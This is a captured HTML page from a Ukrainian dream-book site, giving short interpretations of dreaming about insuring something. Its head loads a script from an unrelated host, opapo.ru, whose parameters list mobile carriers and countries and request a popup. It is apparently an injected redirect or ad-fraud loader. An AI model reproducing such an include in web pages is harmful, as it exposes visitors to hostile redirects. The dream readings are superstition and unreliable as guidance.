

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/sonnik-strahuvati-do-chogo-snit-sya-strahuvati-zh-nc-scho-oznacha-pobachiti-strahuvati-uv-sn-tlumachennya-sn-v-bezkoshtovno/
body_size: 46347
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сонник Страхувати &#x1f634;, до чого сниться Страхувати жінці &#x1f4a4;, що означає побачити Страхувати уві сні – тлумачення снів безкоштовно - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/sonnik-strahuvati-do-chogo-snit-sya-strahuvati-zh-nc-scho-oznacha-pobachiti-strahuvati-uv-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сонник Страхувати &#x1f634;, до чого сниться Страхувати жінці &#x1f4a4;, що означає побачити Страхувати уві сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta property="og:description" content="1 Страхувати по Соннику іменинників вересня, жовтня, листопада, грудня До чого сниться страхувати жінці: Страхувати" />
<meta property="og:url" content="https://snu.pp.ua/sonnik-strahuvati-do-chogo-snit-sya-strahuvati-zh-nc-scho-oznacha-pobachiti-strahuvati-uv-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2020-06-15T10:12:03+00:00" />
<meta property="og:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:secure_url" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="1 Страхувати по Соннику іменинників вересня, жовтня, листопада, грудня До чого сниться страхувати жінці: Страхувати" />
<meta name="twitter:title" content="Сонник Страхувати &#x1f634;, до чого сниться Страхувати жінці &#x1f4a4;, що означає побачити Страхувати уві сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta name="twitter:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://snu.pp.ua/sonnik-strahuvati-do-chogo-snit-sya-strahuvati-zh-nc-scho-oznacha-pobachiti-strahuvati-uv-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage","inLanguage":"ru-RU","url":"https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://snu.pp.ua/sonnik-strahuvati-do-chogo-snit-sya-strahuvati-zh-nc-scho-oznacha-pobachiti-strahuvati-uv-sn-tlumachennya-sn-v-bezkoshtovno/#webpage","url":"https://snu.pp.ua/sonnik-strahuvati-do-chogo-snit-sya-strahuvati-zh-nc-scho-oznacha-pobachiti-strahuvati-uv-sn-tlumachennya-sn-v-bezkoshtovno/","name":"\u0421\u043e\u043d\u043d\u0438\u043a \u0421\u0442\u0440\u0430\u0445\u0443\u0432\u0430\u0442\u0438 &#x1f634;, \u0434\u043e \u0447\u043e\u0433\u043e \u0441\u043d\u0438\u0442\u044c\u0441\u044f \u0421\u0442\u0440\u0430\u0445\u0443\u0432\u0430\u0442\u0438 \u0436\u0456\u043d\u0446\u0456 &#x1f4a4;, \u0449\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0454 \u043f\u043e\u0431\u0430\u0447\u0438\u0442\u0438 \u0421\u0442\u0440\u0430\u0445\u0443\u0432\u0430\u0442\u0438 \u0443\u0432\u0456 \u0441\u043d\u0456 \u2013 \u0442\u043b\u0443\u043c\u0430\u0447\u0435\u043d\u043d\u044f \u0441\u043d\u0456\u0432 \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u043e - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://snu.pp.ua/sonnik-strahuvati-do-chogo-snit-sya-strahuvati-zh-nc-scho-oznacha-pobachiti-strahuvati-uv-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage"},"datePublished":"2020-06-15T10:12:03+00:00","dateModified":"2020-06-15T10:12:03+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/sonnik-strahuvati-do-chogo-snit-sya-strahuvati-zh-nc-scho-oznacha-pobachiti-strahuvati-uv-sn-tlumachennya-sn-v-bezkoshtovno/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сонник Страхувати &#x1f634;, до чого сниться Страхувати жінці &#x1f4a4;, що означає побачити Страхувати уві сні – тлумачення снів безкоштовно&raquo;" href="https://snu.pp.ua/sonnik-strahuvati-do-chogo-snit-sya-strahuvati-zh-nc-scho-oznacha-pobachiti-strahuvati-uv-sn-tlumachennya-sn-v-bezkoshtovno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=675' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-strahuvati-do-chogo-snit-sya-strahuvati-zh-nc-scho-oznacha-pobachiti-strahuvati-uv-sn-tlumachennya-sn-v-bezkoshtovno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-strahuvati-do-chogo-snit-sya-strahuvati-zh-nc-scho-oznacha-pobachiti-strahuvati-uv-sn-tlumachennya-sn-v-bezkoshtovno%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-675 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сонник Страхувати &#x1f634;, до чого сниться Страхувати жінці &#x1f4a4;, що означає побачити Страхувати уві сні – тлумачення снів безкоштовно</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-675" class="post-675 post type-post status-publish format-standard has-post-thumbnail hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сонник Страхувати &#x1f634;, до чого сниться Страхувати жінці &#x1f4a4;, що означає побачити Страхувати уві сні – тлумачення снів безкоштовно            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="featured-image">
			        <img width="550" height="269" src="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" class="attachment-full size-full wp-post-image" alt="Сонник Страхувати &#x1f634;, до чого сниться Страхувати жінці &#x1f4a4;, що означає побачити Страхувати уві сні – тлумачення снів безкоштовно" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg 550w, https://snu.pp.ua/wp-content/uploads/2020/06/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />			    </div><!-- .featured-image.thumb.lazyloading -->
								<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p><ndiv>                                                                                                                                                                        <!--div style='font-size:13px; margin-top: 11px;'> / (Сонник именинников сентября, октября, ноября, декабря)</div-->
<h3 id="bern_sent" class="mainTitle"><span>1</span> <b>Страхувати по <span>Соннику іменинників вересня, жовтня, листопада, грудня</span></b></h3>
<div>                                                                                                       <b>До чого сниться страхувати жінці: </b> </div>
<div>
<p>Страхувати щось у сні — до втрати.</p>
</p>
</div>
<hr>
<p>                                                                                                                                                                                                                                                                                                                                                            <!--div style='font-size:13px; margin-top: 22px;'> / (Новейший сонник Г. Иванова)</div-->
<h3 id="novejshij-sonnik" class="mainTitle"><span>1</span> <b>Страхувати за <span>Новітньому соннику Р. Іванова</span></b></h3>
<div>                                                                                                       <b>Бачити страхувати у сні означає: </b> </div>
<div>
<p>Поліс страховий — сон-підказка: ви схильні до страхових подій, слід бути уважніше!</p></p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/sonnik-stoyati-na-kol-nah-do-chogo-snit-sya-stoyati-na-kol-nah-zh-nc-scho-oznacha-pobachiti-stoyati-na-kol-nah-u-sn-tlumachennya-sn-v-bezkoshtovno/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/sonnik-stratu-odnogo-do-chogo-snit-sya-strata-odnogo-zh-nc-scho-oznacha-pobachiti-stratu-odnogo-uv-sn-tlumachennya-sn-v-bezkoshtovno/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
